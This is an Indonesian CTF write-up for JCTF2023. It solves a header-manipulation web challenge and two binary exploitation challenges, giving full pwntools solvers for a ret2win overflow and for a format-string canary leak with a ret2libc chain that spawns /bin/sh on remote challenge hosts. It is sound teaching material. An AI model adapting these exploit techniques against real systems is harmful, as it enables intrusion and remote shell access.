





Decode flag dengan cyberchef:



### Flag: JCTF2023{s0m3_h34deR_&_c00k1e_4re_us3fu1_r1ght?}

| Web of The Gods **300**  The power of a god... One could only dream it.  Author: Giga - Infinicus#6867  34.101.234.148:8069 |
| --- |

Diberikan sebuah web yang memiliki tampilan seperti ini



Setelah di translate ternyata text tersebut berbunyi “Anda tidak berbicara bahasa Yunani. Anda tidak dapat memasuki situs ini.” kami pun mencoba untuk menganti header Accept-Language dengan el

Setelah request header dirubah muncul lagi kata2 baru yaitu “Jeg ser at du er fra mitt rike. I can speak in many languages since I am a god, you can not (I think). Верувам дека бараш знаме? Ich gebe Ihnen weitere Hinweise, wenn Sie mir zeigen können, dass Jota und Krint, die beiden Maskottchen von Joints, Sie an mich verwiesen haben.”

Setelah di translate message tersebut berbunyi “Saya tidak tahu apa-apa. Saya dapat berbicara dalam banyak bahasa karena saya adalah dewa, Anda tidak dapat (menurut saya). Верувам дека бараш знаме? Saya akan memberi Anda lebih banyak petunjuk jika Anda dapat menunjukkan kepada saya bahwa Jota dan Krint, dua maskot Joints, merujuk Anda kepada saya.”

Kami menduga bahwa ini merupakan properti request yaitu “referrer” karena ada kata2 menunjuk, dan jota dan krint yang merupakan maskot joints pasti dapat diartikan dengan website joints. Maka kami pun mencoba untuk menambahkan “Referer: <https://www.jointsugm.id/>” pada request header.

Setelah itu terdapat text baru yang berbunyi “Bonvenon! Jota an Krint si meng gutt Frënn. Aia ka hae ma kahi huna, ʻaʻole au makemake e ʻike kekahi i kēia. मुझे बस यह सुनिश्चित करने की आवश्यकता है कि कोई भी आपका अनुसरण न करे। Tiedät kuinka todistaa se.” Jika diartikan yaitu



Karena ada kata kata tidak ada yang mengikutimu, maka kami menduga ini juga merupakan property request yaitu DNT (DO NOT TRACK). Jika kita ingin mengaktifkan DNT maka hanya tinggal menambahkan DNT: 1 pada header

Header sekarang memiliki properti berikut

| POST /index.php HTTP/1.1  Host: 34.101.234.148:8069  Content-Length: 14  Cache-Control: max-age=0  Upgrade-Insecure-Requests: 1  Origin: http://34.101.234.148:8069  Content-Type: application/x-www-form-urlencoded  User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36  Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7  Referer: http://34.101.234.148:8069/index.php  Accept-Encoding: gzip, deflate  Accept-Language: el  Referer: https://www.jointsugm.id/  DNT: 1  Connection: close  message=jota |
| --- |

### 

Terakhir halaman dengan text baru menunjukan “رائع ، الآن أعرف أنني أستطيع أن أثق بك. Die vlag word in die lêer geplaas 'Domain-of-Gods/secript.js'. Ma tha thu air tighinn cho fada seo, tuigidh tu agus lorg thu a’ bhratach. Boa sorte, você pode ganhar este jogo.” yang jika diartikan berbunyi



Kami pun mencoba membuka halaman tersebut pada url <http://34.101.234.148:8069/Domain-of-Gods/secript.js>

Lalu didapat text berikut

| eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 103(21){10 9=51 43();9.42("41",21,44);9.46=3(){19(9.48===4){19(9.20===52||9.20==0){10 16=9.40;12(16)}}}9.36(35)}3 67(21){10 9=51 43();9.42("41",21,44);9.46=3(){19(9.48===4){19(9.20===52||9.20==0){10 16=9.40;12(16)}}}9.36(35)}3 65(1){12(1)}3 59(1){12(1)}3 64(1,28){7.8.6+="<32><32><26 63=\'"+28+"\'>"+1+"</26>"}3 62(1){7.8.6+="<29 61=\'60\'><15>"+1+"</15></29>"}3 58(1){7.8.6+="<30>"+1+"</30>"}3 56(1){7.8.6+="<15>"+1+"</15>"}3 57(1){7.8.6+="<53>"+1+"</53>"}3 68(){7.8.6+="<55 66=\'70://86.90.91/92/93/94/2.0.2/95.96.97\'></55>"}3 98(1,24){7.8.6+="<25 69=\'"+24+"\'>"+1+"</25>"}3 99(1){7.8.6+="<27>"+1+"</27>"}3 100(1){7.8.6+="<37>"+1+"</37>"}3 101(1){7.8.6+="<31>"+1+"</31>"}3 102(){7.8.6+="89{88}"}3 79(1){7.8.6+="<14>"+1+"</14>"}3 87(1){7.8.6+="<18>"+1+"</18>"}3 72(1){7.8.6+="<17>"+1+"</17>"}3 73(1){7.8.6+="<14>"+1+"</14>"}3 74(1){7.8.6+="<17>"+1+"</17>"}3 75(1){7.8.6+="<54>"+1+"</54>"}3 76(1){7.8.6+="<14>"+1+"</14>"}3 77(1){7.8.6+="<18>"+1+"</18>"}3 71(1){7.8.6+="<49>"+1+"</49>"}3 78(1){7.8.6+="<47>"+1+"</47>"}3 80(1){7.8.6+="<45>"+1+"</45>"}3 81(1){7.8.6+="<33>"+1+"</33>"}3 82(){10 1="";10 11="83";50(10 13=0;13<5;13++)1+=11.39(22.38(22.23()*11.34));12(1)}3 84(){10 1="";10 11="85";50(10 13=0;13<5;13++)1+=11.39(22.38(22.23()*11.34));12(1)}',10,104,'|text||function|||innerHTML|document|body|rawFile|var|possible|alert|i|tr|h1|allText|th|td|if|status|file|Math|random|link|a|button|ul|function_name|div|p|table|br|tbody|length|null|send|li|floor|charAt|responseText|GET|open|XMLHttpRequest|false|colgroup|onreadystatechange|col|readyState|caption|for|new|200|h2|tfoot|script|addHeading|addSubheading|addParagraph|PrintLine|jumbotron|class|addJumbotron|onclick|addButton|Print|src|ConcatenateTextFile|animateWebsite|href|https|addTableCaption|addTableHeader|addTableHeaderRow|addTableHeaderData|addTableFooter|addTableFooterRow|addTableFooterData|addTableColumn|addTableRow|addTableColumnGroup|addTableBody|printRandomLetters|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|printRandomNumbers|0123456789|cdnjs|addTableData|t4kAr4pUt0_P0p0ruN64_p1R1T0P4R0|JCTF2023|cloudflare|com|ajax|libs|animejs|anime|min|js|addLink|addList|addListItem|addTable|printFlag|ReadTextFile'.split('|'),0,{}))  // Holy, that's a long line of code. I wonder what it does? |
| --- |

### 

Awalnya kami mengira kami perlu mendeobsfucate script tersebut, ternyata flagnya sudah ada di situ. Yaitu t4kAr4pUt0_P0p0ruN64_p1R1T0P4R0|JCTF2023. Sehingga didapat flag

### Flag: JCTF2023{t4kAr4pUt0_P0p0ruN64_p1R1T0P4R0}

# Pwn

| Book Store 100  Just do some binary exploitation, replace the variable, replace the return address, get the flag  author: BROP  attachment : vuln  34.101.234.148:8128 |
| --- |

### 

Diberikan sebuah binary 32 bit dengan static address. Langsung saja dibuka dengan ghidra. Berikut fungsi main yang didecompile dengan ghidra



Ternyata terdapat fungsi yang akan melakukan print flag yaitu secretBook



Berarti soal ini merupakan soal Ret2win biasa, kita hanya perlu cari vulnerabilitnya dan overwrite return addressnya. Vulnerability terletak pada fungsi



Strlen hanya membaca string sampai dengan \x00 (null byte) sehingga kita bisa mengakali hal ini dengan cara memasukan \x00 di awal sehingga akan bypass pengecekan strlen. Setelah itu tinggal overwrite return addressnya menjadi address secretBook.

Berikut solvernya

*from* pwn *import* *

HOST = "34.101.234.148"

PORT = "8128"

*# Allows you to switch between local/GDB/remote from terminal*

def start(argv=[], *a, **kw):

*if* args.GDB: *# Set GDBscript below*

*return* gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)

*elif* args.REMOTE: *# ('server', 'port')*

*return* remote(HOST, PORT, *a, **kw)

*else*: *# Run locally*

*return* process([exe] + argv, *a, **kw)

*# Specify GDB script here (brea kpoints etc)*

gdbscript = """

init-pwndbg

b *reqBook+93

b *reqBook+147

b *secretBook+14

c

c

""".format(

**locals()

)

*# Binary filename*

exe = "./vuln"

*# This will automatically get context arch, bits, os etc*

elf = context.binary = ELF(exe, checksec=False)

*# Change logging level to help with debugging (error/warning/info/debug)*

context.terminal = "tmux splitw -h".split(" ")

context.log_level = "debug"

*# ===========================================================*

*# EXPLOIT GOES HERE*

*# ===========================================================*

*# Lib-C library, can use pwninit/patchelf to patch binary*

*# libc = ELF("./libc.so.6")*

*# ld = ELF("./ld-2.27.so")*

*# Pass in pattern_size, get back EIP/RIP offset*

offset = 42

*# Start program*

io = start()

*# Build the payload*

ADDR_WIN = 0x08049698

payload = flat({offset: [p64(0x12A150E3), p64(ADDR_WIN)]})

*# second_payload = flat({8: [b"a b", p64(0x12A150E3)]})*

*# Send the payload*

print(io.recvuntil(b"Enter your choice: "))

io.sendline(b"4")

io.sendlineafter(b"Book: ", b"\x00" * 8 + payload)

*# Got Shell?*

io.interactive()

NOTE: penulis lupa bahwa ini merupakan binary 32bit, namun ketika dicoba dibuat dengan payload 64 bit tetap jalan so yeah (harusnya ada padding lagi buat overwrite ebp tapi gara2 p64 jadi aman hehe).

# 

### Flag: JCTF2023{ur_ret2w1n_5ecr3t_b00k_i5_h3re}

| Pass Manager 550  Krint make a password manager, not like his bookstore he put some security there, Krint believes in that security so he stores his password there.  author: BROP  attachment  34.101.234.148:8312 |
| --- |

### 

Diberikan sebuah binary 32 bit file libc dan ldd. Binary memiliki fungsi main seperti ini



Vulnerability terletak pada fungsi add_passwords, disini terdapat fungsi printf yang tidak menggunakan format.



Karena terdapat canary yang harus di bypass. Karena libc diberikan maka jelas soal ini merupakan soal ret2libc namun pertama tama kita harus bypass canary nya. Canary terletak pada index ke 23 sehingga akan digunakan %23$p

CANARY_LEAK_LOCATION = b"-%23$p"

*# Start program*

io = start()

rop = ROP(elf)

*# ========= Leak canary*

io.sendlineafter(b"Enter choice: ", b"1")

io.sendlineafter(b"Enter password name: ", CANARY_LEAK_LOCATION)

io.recvuntil(b"-")

CANARY_LEAK = int(io.recvline().decode(), 16)

Setelah mendapat canary, kita harus meleak salah satu address yang dimiiliki oleh libc lalu menghitung reset base address yang dimiliki libc. Akan di leak puts pada got lalu akan di set base address dari libc dengan cara mengurangkan dengan fungsi puts pada libc

*# ========= Leak PUTS*

rop.call("puts", [elf.got.puts])

rop.call("main")

payload = b"\x00" + b"A" * 31 + p32(CANARY_LEAK) + b"A" * 12 + rop.chain() + b"\x00"

io.sendlineafter(b"Enter your password: ", payload)

PUTS = u32(io.recvline().rstrip()[:4])

info("PUTS: " + hex(PUTS))

libc.address = PUTS - libc.symbols.puts

“\x00” di awal di gunakan untuk membypass strlen sehingga tidak berujung ke infinite loop. Selanjutnya akan ditaruh canary untuk bypass canary check, offset lalu akhirnya payload untuk leak puts. Stelah itu kita tinggal rekalkulasi base address libc. Selanjtunya tinggal panggil binsh dari libc

*# ========= Ret2libc*

rop = ROP(libc)

rop.call("system", [next(libc.search(b"/bin/sh"))])

payload = b"\x00" + b"A" * 31 + p32(CANARY_LEAK) + b"A" * 12 + rop.chain() + b"\x00"

io.sendlineafter(b"Enter choice: ", b"1")

io.sendlineafter(b"Enter password name: ", CANARY_LEAK_LOCATION)

io.sendlineafter(b"Enter your password: ", payload)

Berikut full solvernya

*from* pwn *import* *

HOST = "34.101.234.148"

PORT = "8312"

*# Allows you to switch between local/GDB/remote from terminal*

def start(argv=[], *a, **kw):

*if* args.GDB: *# Set GDBscript below*

*return* gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)

*elif* args.REMOTE: *# ('server', 'port')*

*return* remote(HOST, PORT, *a, **kw)

*else*: *# Run locally*

*return* process([exe] + argv, *a, **kw)

*# Specify GDB script here (brea kpoints etc)*

*"""*

*b *add_password+113*

*b *add_password+133*

*"""*

gdbscript = """

init-pwndbg

b *add_password+302

c

c

""".format(

**locals()

)

*# Binary filename*

exe = "./joints_libc"

*# This will automatically get context arch, bits, os etc*

elf = context.binary = ELF(exe, checksec=False)

*# Change logging level to help with debugging (error/warning/info/debug)*

context.terminal = "tmux splitw -h".split(" ")

context.log_level = "debug"

*# ===========================================================*

*# EXPLOIT GOES HERE*

*# ===========================================================*

*# Lib-C library, can use pwninit/patchelf to patch binary*

libc = ELF("./libc.so.6")

*# ld = ELF("./ld-2.27.so")*

CANARY_LEAK_LOCATION = b"-%23$p"

*# Start program*

io = start()

rop = ROP(elf)

*# ========= Leak canary*

io.sendlineafter(b"Enter choice: ", b"1")

io.sendlineafter(b"Enter password name: ", CANARY_LEAK_LOCATION)

io.recvuntil(b"-")

CANARY_LEAK = int(io.recvline().decode(), 16)

info("CANARY LEAK: " + hex(CANARY_LEAK))

*# ========= Leak PUTS*

rop.call("puts", [elf.got.puts])

rop.call("main")

payload = b"\x00" + b"A" * 31 + p32(CANARY_LEAK) + b"A" * 12 + rop.chain() + b"\x00"

io.sendlineafter(b"Enter your password: ", payload)

PUTS = u32(io.recvline().rstrip()[:4])

info("PUTS: " + hex(PUTS))

libc.address = PUTS - libc.symbols.puts

*# ========= Ret2libc*

rop = ROP(libc)

rop.call("system", [next(libc.search(b"/bin/sh"))])

payload = b"\x00" + b"A" * 31 + p32(CANARY_LEAK) + b"A" * 12 + rop.chain() + b"\x00"

io.sendlineafter(b"Enter choice: ", b"1")

io.sendlineafter(b"Enter password name: ", CANARY_LEAK_LOCATION)

io.sendlineafter(b"Enter your password: ", payload)

io.interactive()

Setelah dapat shell terdapat file myPass.txt yang berisi string random

